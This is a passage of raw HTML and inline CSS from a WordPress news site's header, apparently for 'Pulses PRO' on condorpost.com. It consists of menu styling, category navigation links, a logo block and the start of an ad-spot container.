                }.tdi_47 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .tdi_47 .tdb-menu-items-dropdown .td-pulldown-filter-list li a,
                .tdi_47 .tdb-menu-items-dropdown .td-pulldown-filter-list li a{
                    color: #919191;
                }.tdi_47 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg svg,
                .tdi_47 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg svg *,
                .tdi_47 .tdb-menu-items-dropdown .td-pulldown-filter-list li a .tdb-sub-menu-icon-svg svg,
                .tdi_47 .tdb-menu-items-dropdown .td-pulldown-filter-list li a .tdb-sub-menu-icon-svg svg *{
                    fill: #919191;
                }.tdi_47 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .tdi_47 .td-pulldown-filter-list li a{
                    font-family:Source Sans Pro !important;font-size:13px !important;
                }.tdi_47:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,
                .tdi_47 .tdb-mega-menu .sub-menu > li{
                    max-width: 1502px !important;
                }.tdi_47 .tdb-menu .tdb-mega-menu .sub-menu > li{
					box-shadow: none;
				}@media (max-width: 1140px) {
                  .tdb-menu .tdb-mega-menu .sub-menu > li {
                    width: 100% !important;
                  }
                }@media (max-width: 1018px) {
                    .tdi_47 .td-pulldown-filter-list {
                        left: auto;
                        right: -4px;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_47 .tdb-menu > li > a,
                .tdi_47 .td-subcat-more{
                    padding: 0 10px;
                }.tdi_47 .tdb-menu > li > a .tdb-sub-menu-icon,
                .tdi_47 .td-subcat-more .tdb-menu-more-subicon{
                    font-size: 10px;
                }.tdi_47 .tdb-menu > li > a,
                .tdi_47 .td-subcat-more,
                .tdi_47 .td-subcat-more > .tdb-menu-item-text{
                    font-family:Source Sans Pro !important;font-size:15px !important;line-height:51px !important;font-weight:700 !important;letter-spacing:-0.5px !important;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_47 .tdb-menu > li > a,
                .tdi_47 .td-subcat-more{
                    padding: 0 10px;
                }.tdi_47 .tdb-menu > li > a .tdb-sub-menu-icon,
                .tdi_47 .td-subcat-more .tdb-menu-more-subicon{
                    font-size: 10px;
                
                    margin-left: 7px;
                
                    top: 0px;
                }.tdi_47 .tdb-menu > li > a,
                .tdi_47 .td-subcat-more,
                .tdi_47 .td-subcat-more > .tdb-menu-item-text{
                    font-family:Source Sans Pro !important;font-size:12px !important;line-height:42px !important;font-weight:600 !important;letter-spacing:-0.5px !important;
                }.tdi_47 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .tdi_47 .tdb-menu-items-dropdown .td-pulldown-filter-list li > a{
                    padding: 4px 26px;
                }.tdi_47 .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon,
                .tdi_47 .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon{
                    margin-top: 3px;
                }.tdi_47 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .tdi_47 .td-pulldown-filter-list li a{
                    font-family:Source Sans Pro !important;font-size:11px !important;
                }
}
</style>
<style>
.tdi_47 .tdb-menu > li.current-menu-item > a,
				.tdi_47 .tdb-menu > li.current-menu-ancestor > a,
				.tdi_47 .tdb-menu > li.current-category-ancestor > a,
				.tdi_47 .tdb-menu > li:hover > a,
				.tdi_47 .tdb-menu > li.tdb-hover > a,
				.tdi_47 .tdb-menu-items-dropdown:hover .td-subcat-more{
					color: #4c4084;
				}.tdi_47 .tdb-menu > li.current-menu-item > a .tdb-sub-menu-icon-svg svg,
				.tdi_47 .tdb-menu > li.current-menu-item > a .tdb-sub-menu-icon-svg svg *,
				.tdi_47 .tdb-menu > li.current-menu-ancestor > a .tdb-sub-menu-icon-svg svg,
				.tdi_47 .tdb-menu > li.current-menu-ancestor > a .tdb-sub-menu-icon-svg svg *,
				.tdi_47 .tdb-menu > li.current-category-ancestor > a .tdb-sub-menu-icon-svg svg,
				.tdi_47 .tdb-menu > li.current-category-ancestor > a .tdb-sub-menu-icon-svg svg *,
				.tdi_47 .tdb-menu > li:hover > a .tdb-sub-menu-icon-svg svg,
				.tdi_47 .tdb-menu > li:hover > a .tdb-sub-menu-icon-svg svg *,
				.tdi_47 .tdb-menu > li.tdb-hover > a .tdb-sub-menu-icon-svg svg,
				.tdi_47 .tdb-menu > li.tdb-hover > a .tdb-sub-menu-icon-svg svg *,
				.tdi_47 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg,
				.tdi_47 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg *{
					fill: #4c4084;
				}.tdi_47 .tdb-menu > li > a:after,
				.tdi_47 .tdb-menu-items-dropdown .td-subcat-more:after{
					height: 0px;
				
					bottom: 0px;
				}
</style>
<style>
.tdi_47 .tdb-menu ul .tdb-normal-menu.current-menu-item > a,
				.tdi_47 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor > a,
				.tdi_47 .tdb-menu ul .tdb-normal-menu.current-category-ancestor > a,
				.tdi_47 .tdb-menu ul .tdb-normal-menu.tdb-hover > a,
				.tdi_47 .tdb-menu ul .tdb-normal-menu:hover > a,
				.tdi_47 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover > a{
					color: #4c4084;
				
					background-color: rgba(76,64,132,0.05);
				}.tdi_47 .tdb-menu ul .tdb-normal-menu.current-menu-item > a .tdb-sub-menu-icon-svg svg,
				.tdi_47 .tdb-menu ul .tdb-normal-menu.current-menu-item > a .tdb-sub-menu-icon-svg svg *,
				.tdi_47 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor > a .tdb-sub-menu-icon-svg svg,
				.tdi_47 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor > a .tdb-sub-menu-icon-svg svg *,
				.tdi_47 .tdb-menu ul .tdb-normal-menu.current-category-ancestor > a .tdb-sub-menu-icon-svg svg,
				.tdi_47 .tdb-menu ul .tdb-normal-menu.current-category-ancestor > a .tdb-sub-menu-icon-svg svg *,
				.tdi_47 .tdb-menu ul .tdb-normal-menu.tdb-hover > a .tdb-sub-menu-icon-svg svg,
				.tdi_47 .tdb-menu ul .tdb-normal-menu.tdb-hover > a .tdb-sub-menu-icon-svg svg *,
				.tdi_47 .tdb-menu ul .tdb-normal-menu:hover > a .tdb-sub-menu-icon-svg svg,
				.tdi_47 .tdb-menu ul .tdb-normal-menu:hover > a .tdb-sub-menu-icon-svg svg *,
				.tdi_47 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover > a .tdb-sub-menu-icon-svg svg,
				.tdi_47 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover > a .tdb-sub-menu-icon-svg svg *{
					fill: #4c4084;
				}
</style><div id=tdi_47 class="td_block_inner td-fix-index"><div class="tdb-main-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></div><div class="tdb-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-right"></i></div><ul id="menu-td-demo-header-menu-1" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-131"><a href="https://condorpost.com/"><div class="tdb-menu-item-text">Home</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-167"><a href="https://condorpost.com/category/animals/"><div class="tdb-menu-item-text">ANIMALS</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-168"><a href="https://condorpost.com/category/business/"><div class="tdb-menu-item-text">BUSINESS</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-169"><a href="https://condorpost.com/category/education/"><div class="tdb-menu-item-text">EDUCATION</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-170"><a href="https://condorpost.com/category/entertainment/"><div class="tdb-menu-item-text">ENTERTAINMENT</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-171"><a href="https://condorpost.com/category/money/"><div class="tdb-menu-item-text">MONEY</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-172"><a href="https://condorpost.com/category/technology/"><div class="tdb-menu-item-text">TECHNOLOGY</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-173"><a href="https://condorpost.com/category/travel/"><div class="tdb-menu-item-text">TRAVEL</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-174"><a href="https://condorpost.com/category/health/"><div class="tdb-menu-item-text">HEALTH</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-175"><a href="https://condorpost.com/category/life/"><div class="tdb-menu-item-text">LIFE</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-176"><a href="https://condorpost.com/category/sports/"><div class="tdb-menu-item-text">SPORTS</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-177"><a href="https://condorpost.com/category/food/"><div class="tdb-menu-item-text">FOOD</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-178"><a href="https://condorpost.com/category/fashion/"><div class="tdb-menu-item-text">FASHION</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-179"><a href="https://condorpost.com/category/shopping/"><div class="tdb-menu-item-text">SHOPPING</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-180"><a href="https://condorpost.com/category/art/"><div class="tdb-menu-item-text">ART</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-181"><a href="https://condorpost.com/category/science/"><div class="tdb-menu-item-text">SCIENCE</div></a></li>
</ul></div></div></div></div></div></div></div></div>                </div>
                                <div class="td-header-desktop-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                    <div id="tdi_50" class="tdc-zone"><div class="tdc_zone tdi_51  wpb_row td-pb-row tdc-element-style" data-sticky-offset="0" >
<style scoped>

/* custom css */
.tdi_51{
                    min-height: 0;
                }.tdi_51 > .td-element-style:after{
                    content: '' !important;
                    width: 100% !important;
                    height: 100% !important;
                    position: absolute !important;
                    top: 0 !important;
                    left: 0 !important;
                    z-index: 0 !important;
                    display: block !important;
                    background-color: rgba(255,255,255,0.97) !important;
                }.td-header-desktop-sticky-wrap.td-header-active{
                    opacity: 1;
                
                    transform: translateY(0);
                    -webkit-transform: translateY(0);
                    -moz-transform: translateY(0);
                    -ms-transform: translateY(0);
                    -o-transform: translateY(0);
                }.td-header-desktop-sticky-wrap{
                    transform: translateY(-120%);
                    -webkit-transform: translateY(-120%);
                    -moz-transform: translateY(-120%);
                    -ms-transform: translateY(-120%);
                    -o-transform: translateY(-120%);
                
                    -webkit-transition: all 0.3s ease-in-out;
                    -moz-transition: all 0.3s ease-in-out;
                    -o-transition: all 0.3s ease-in-out;
                    transition: all 0.3s ease-in-out;
                }
</style>
<div class="tdi_50_rand_style td-element-style" ></div><div id="tdi_52" class="tdc-row stretch_row_1600 td-stretch-content"><div class="vc_row tdi_53  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_53,
                .tdi_53 .tdc-columns{
                    min-height: 0;
                }.tdi_53:before{
                    display: block;
                    width: 100vw; 
                    height: 100%;
                    position: absolute;
                    left: 50%;
                    transform: translateX(-50%);
                    box-shadow:  0px 2px 4px 0px rgba(0,0,0,0.06);
                    z-index: 20;
                    pointer-events: none;
                    top: 0;
                }.tdi_53,
				.tdi_53 .tdc-columns{
				    display: block;
				}.tdi_53 .tdc-columns{
				    width: 100%;
				}
</style><div class="vc_column tdi_55  wpb_column vc_column_container tdc-column td-pb-span12 td-is-sticky">
<style scoped>

/* custom css */
.tdi_55{
                    vertical-align: baseline;
                }.tdi_55 > .wpb_wrapper,
				.tdi_55 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_55 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_55 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_55 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
/* inline tdc_css att */

/* desktop */ @media(min-width: 1141px) { .tdi_55 { 
display:none !important;
} }

</style><div class="wpb_wrapper" data-sticky-offset="20"><div class="td_block_wrap tdb_header_logo tdi_56 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_56" >
<style>

/* inline tdc_css att */

.tdi_56{
margin-top:2px !important;
margin-right:10px !important;
}

</style>
<style>
/* custom css */
.tdi_56{
                    display: inline-block;
                }.tdi_56 .tdb-logo-a,
                .tdi_56 h1{
                    flex-direction: row;
                
                    align-items: center;
                
                    justify-content: center;
                }.tdi_56 .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_56 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_56 .tdb-logo-img-wrap{
                    display: block;
                }.tdi_56 .tdb-logo-text-tagline{
                    margin-top: 2px;
                    margin-left: 0;
                
                    display: block;
                
                    font-family:Source Sans Pro !important;;
                }.tdi_56 .tdb-logo-text-title{
                    display: block;
                
                    font-family:Gelasio !important;font-size:28px !important;font-weight:500 !important;text-transform:uppercase !important;;
                }.tdi_56 .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: center;
                }.tdi_56 .tdb-logo-icon{
                    top: 0px;
                
                    display: block;
                }
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://condorpost.com/"><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">Pulses PRO</span></span></a></div></div> <!-- ./block --><div class="td_block_wrap tdb_header_menu tdi_57 tds_menu_active1 tds_menu_sub_active1 tdb-head-menu-inline tdb-mm-align-screen td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_57"  style=" z-index: 999;">
<style>

/* inline tdc_css att */

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_57{
margin-top:1px !important;
}
}

</style>
<style>
/* custom css */
.tdi_57{
                    display: inline-block;
                }.tdi_57 .td_block_inner{
                    text-align: center;
                }.tdi_57 .tdb-menu > li .tdb-menu-sep,
                .tdi_57 .tdb-menu-items-dropdown .tdb-menu-sep{
                    top: -1px;
                }.tdi_57 .tdb-menu > li > a .tdb-sub-menu-icon,
                .tdi_57 .td-subcat-more .tdb-menu-more-subicon{
                    font-size: 12px;
                
                    top: -1px;
                }.tdi_57 .td-subcat-more .tdb-menu-more-icon{
                    top: 0px;
                }.tdi_57 .tdb-menu > li > a,
                .tdi_57 .td-subcat-more,
                .tdi_57 .td-subcat-more > .tdb-menu-item-text{
                    font-family:Source Sans Pro !important;font-size:16px !important;line-height:55px !important;font-weight:700 !important;letter-spacing:-0.5px !important;
                }.tdi_57 .tdb-menu > .tdb-normal-menu > ul,
                .tdi_57 .td-pulldown-filter-list{
                    left: -4px;
                }.tdi_57 .tdb-normal-menu ul ul,
                .tdi_57 .td-pulldown-filter-list .sub-menu{
                    margin-top: -18px;
                }.tdi_57 .tdb-menu .tdb-normal-menu ul,
                .tdi_57 .td-pulldown-filter-list,
                .tdi_57 .td-pulldown-filter-list .sub-menu{
                    padding: 18px 0;
                
                    box-shadow:  0px 0px 1px 0px rgba(0,0,0,0.14);
                }.tdi_57 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .tdi_57 .tdb-menu-items-dropdown .td-pulldown-filter-list li > a{
                    padding: 4px 28px;
                }.tdi_57 .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon,
                .tdi_57 .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon{
                    font-size: 10px;
                
                    right: 0;
                
                    margin-top: 2px;
                }.tdi_57 .tdb-normal-menu ul .tdb-menu-item > a .tdb-menu-item-text{
                    margin-right: 7px;
                }.tdi_57 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .tdi_57 .tdb-menu-items-dropdown .td-pulldown-filter-list li a,
                .tdi_57 .tdb-menu-items-dropdown .td-pulldown-filter-list li a{
                    color: #919191;
                }.tdi_57 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg svg,
                .tdi_57 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg svg *,
                .tdi_57 .tdb-menu-items-dropdown .td-pulldown-filter-list li a .tdb-sub-menu-icon-svg svg,
                .tdi_57 .tdb-menu-items-dropdown .td-pulldown-filter-list li a .tdb-sub-menu-icon-svg svg *{
                    fill: #919191;
                }.tdi_57 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .tdi_57 .td-pulldown-filter-list li a{
                    font-family:Source Sans Pro !important;font-size:13px !important;
                }.tdi_57:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,
                .tdi_57 .tdb-mega-menu .sub-menu > li{
                    max-width: 1502px !important;
                }.tdi_57 .tdb-menu .tdb-mega-menu .sub-menu > li{
					box-shadow: none;
				}@media (max-width: 1018px) {
                    .tdi_57 .td-pulldown-filter-list {
                        left: auto;
                        right: -4px;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_57 .tdb-menu > li > a,
                .tdi_57 .td-subcat-more{
                    padding: 0 10px;
                }.tdi_57 .tdb-menu > li > a .tdb-sub-menu-icon,
                .tdi_57 .td-subcat-more .tdb-menu-more-subicon{
                    font-size: 8px;
                }.tdi_57 .tdb-menu > li > a,
                .tdi_57 .td-subcat-more,
                .tdi_57 .td-subcat-more > .tdb-menu-item-text{
                    font-family:Source Sans Pro !important;font-size:15px !important;line-height:51px !important;font-weight:700 !important;letter-spacing:-0.5px !important;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_57 .tdb-menu > li > a,
                .tdi_57 .td-subcat-more{
                    padding: 0 10px;
                }.tdi_57 .tdb-menu > li > a .tdb-sub-menu-icon,
                .tdi_57 .td-subcat-more .tdb-menu-more-subicon{
                    font-size: 6px;
                
                    margin-left: 7px;
                }.tdi_57 .tdb-menu > li > a,
                .tdi_57 .td-subcat-more,
                .tdi_57 .td-subcat-more > .tdb-menu-item-text{
                    font-family:Source Sans Pro !important;font-size:13px !important;line-height:51px !important;font-weight:700 !important;letter-spacing:-0.5px !important;
                }.tdi_57 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .tdi_57 .tdb-menu-items-dropdown .td-pulldown-filter-list li > a{
                    padding: 4px 26px;
                }.tdi_57 .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon,
                .tdi_57 .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon{
                    margin-top: 3px;
                }.tdi_57 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .tdi_57 .td-pulldown-filter-list li a{
                    font-family:Source Sans Pro !important;font-size:11px !important;
                }
}
</style>
<style>
.tdi_57 .tdb-menu > li.current-menu-item > a,
				.tdi_57 .tdb-menu > li.current-menu-ancestor > a,
				.tdi_57 .tdb-menu > li.current-category-ancestor > a,
				.tdi_57 .tdb-menu > li:hover > a,
				.tdi_57 .tdb-menu > li.tdb-hover > a,
				.tdi_57 .tdb-menu-items-dropdown:hover .td-subcat-more{
					color: #4c4084;
				}.tdi_57 .tdb-menu > li.current-menu-item > a .tdb-sub-menu-icon-svg svg,
				.tdi_57 .tdb-menu > li.current-menu-item > a .tdb-sub-menu-icon-svg svg *,
				.tdi_57 .tdb-menu > li.current-menu-ancestor > a .tdb-sub-menu-icon-svg svg,
				.tdi_57 .tdb-menu > li.current-menu-ancestor > a .tdb-sub-menu-icon-svg svg *,
				.tdi_57 .tdb-menu > li.current-category-ancestor > a .tdb-sub-menu-icon-svg svg,
				.tdi_57 .tdb-menu > li.current-category-ancestor > a .tdb-sub-menu-icon-svg svg *,
				.tdi_57 .tdb-menu > li:hover > a .tdb-sub-menu-icon-svg svg,
				.tdi_57 .tdb-menu > li:hover > a .tdb-sub-menu-icon-svg svg *,
				.tdi_57 .tdb-menu > li.tdb-hover > a .tdb-sub-menu-icon-svg svg,
				.tdi_57 .tdb-menu > li.tdb-hover > a .tdb-sub-menu-icon-svg svg *,
				.tdi_57 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg,
				.tdi_57 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg *{
					fill: #4c4084;
				}.tdi_57 .tdb-menu > li > a:after,
				.tdi_57 .tdb-menu-items-dropdown .td-subcat-more:after{
					height: 0px;
				
					bottom: 0px;
				}
</style>
<style>
.tdi_57 .tdb-menu ul .tdb-normal-menu.current-menu-item > a,
				.tdi_57 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor > a,
				.tdi_57 .tdb-menu ul .tdb-normal-menu.current-category-ancestor > a,
				.tdi_57 .tdb-menu ul .tdb-normal-menu.tdb-hover > a,
				.tdi_57 .tdb-menu ul .tdb-normal-menu:hover > a,
				.tdi_57 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover > a{
					color: #4c4084;
				
					background-color: rgba(76,64,132,0.05);
				}.tdi_57 .tdb-menu ul .tdb-normal-menu.current-menu-item > a .tdb-sub-menu-icon-svg svg,
				.tdi_57 .tdb-menu ul .tdb-normal-menu.current-menu-item > a .tdb-sub-menu-icon-svg svg *,
				.tdi_57 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor > a .tdb-sub-menu-icon-svg svg,
				.tdi_57 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor > a .tdb-sub-menu-icon-svg svg *,
				.tdi_57 .tdb-menu ul .tdb-normal-menu.current-category-ancestor > a .tdb-sub-menu-icon-svg svg,
				.tdi_57 .tdb-menu ul .tdb-normal-menu.current-category-ancestor > a .tdb-sub-menu-icon-svg svg *,
				.tdi_57 .tdb-menu ul .tdb-normal-menu.tdb-hover > a .tdb-sub-menu-icon-svg svg,
				.tdi_57 .tdb-menu ul .tdb-normal-menu.tdb-hover > a .tdb-sub-menu-icon-svg svg *,
				.tdi_57 .tdb-menu ul .tdb-normal-menu:hover > a .tdb-sub-menu-icon-svg svg,
				.tdi_57 .tdb-menu ul .tdb-normal-menu:hover > a .tdb-sub-menu-icon-svg svg *,
				.tdi_57 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover > a .tdb-sub-menu-icon-svg svg,
				.tdi_57 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover > a .tdb-sub-menu-icon-svg svg *{
					fill: #4c4084;
				}
</style><div id=tdi_57 class="td_block_inner td-fix-index"><div class="tdb-main-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></div><div class="tdb-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-right"></i></div><ul id="menu-td-demo-header-menu-2" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-131"><a href="https://condorpost.com/"><div class="tdb-menu-item-text">Home</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-167"><a href="https://condorpost.com/category/animals/"><div class="tdb-menu-item-text">ANIMALS</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-168"><a href="https://condorpost.com/category/business/"><div class="tdb-menu-item-text">BUSINESS</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-169"><a href="https://condorpost.com/category/education/"><div class="tdb-menu-item-text">EDUCATION</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-170"><a href="https://condorpost.com/category/entertainment/"><div class="tdb-menu-item-text">ENTERTAINMENT</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-171"><a href="https://condorpost.com/category/money/"><div class="tdb-menu-item-text">MONEY</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-172"><a href="https://condorpost.com/category/technology/"><div class="tdb-menu-item-text">TECHNOLOGY</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-173"><a href="https://condorpost.com/category/travel/"><div class="tdb-menu-item-text">TRAVEL</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-174"><a href="https://condorpost.com/category/health/"><div class="tdb-menu-item-text">HEALTH</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-175"><a href="https://condorpost.com/category/life/"><div class="tdb-menu-item-text">LIFE</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-176"><a href="https://condorpost.com/category/sports/"><div class="tdb-menu-item-text">SPORTS</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-177"><a href="https://condorpost.com/category/food/"><div class="tdb-menu-item-text">FOOD</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-178"><a href="https://condorpost.com/category/fashion/"><div class="tdb-menu-item-text">FASHION</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-179"><a href="https://condorpost.com/category/shopping/"><div class="tdb-menu-item-text">SHOPPING</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-180"><a href="https://condorpost.com/category/art/"><div class="tdb-menu-item-text">ART</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-181"><a href="https://condorpost.com/category/science/"><div class="tdb-menu-item-text">SCIENCE</div></a></li>
</ul></div></div></div></div></div></div></div></div>                </div>
            </div>
            <div class="td-main-content-wrap td-container-wrap">
    <div class="tdc-content-wrap">
        <div id="tdi_60" class="tdc-zone"><div class="tdc_zone tdi_61  wpb_row td-pb-row"  >
<style scoped>

/* custom css */
.tdi_61{
                    min-height: 0;
                }
</style><div id="tdi_62" class="tdc-row stretch_row"><div class="vc_row tdi_63  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_63,
                .tdi_63 .tdc-columns{
                    min-height: 0;
                }.tdi_63,
				.tdi_63 .tdc-columns{
				    display: block;
				}.tdi_63 .tdc-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_63{
margin-top:10px !important;
padding-top:20px !important;
position:relative;
}

.tdi_63 .td_block_wrap{ text-align:left }

</style>
<div class="tdi_62_rand_style td-element-style" ><div class="td-element-style-before"><style>
.tdi_62_rand_style > .td-element-style-before {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
background-image:url("https://condorpost.com/wp-content/uploads/2023/01/xxx_bg_dots_xxx.jpg") !important;
background-repeat:repeat !important;
opacity:0.5 !important;
background-position:center top !important;
}
</style></div></div><div class="vc_column tdi_65  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_65{
                    vertical-align: baseline;
                }.tdi_65 > .wpb_wrapper,
				.tdi_65 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_65 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_65 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_65 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper" ><div class="td_block_wrap td-a-rec td-a-rec-id-custom-spot td-a-rec-img tdi_66 td_block_template_1">
<style>

/* inline tdc_css att */

.tdi_66{
margin-bottom:40px !important;
}

</style>
<style>
/* custom css */
.tdi_66.td-a-rec{
					text-align: center;
				}.tdi_66 .td-element-style{
					z-index: -1;
				}.tdi_66 .td-spot-id-spot_img_hidden{
                    display: none;
                }.tdi_66 .td-adspot-title{
                    display: block;
                }
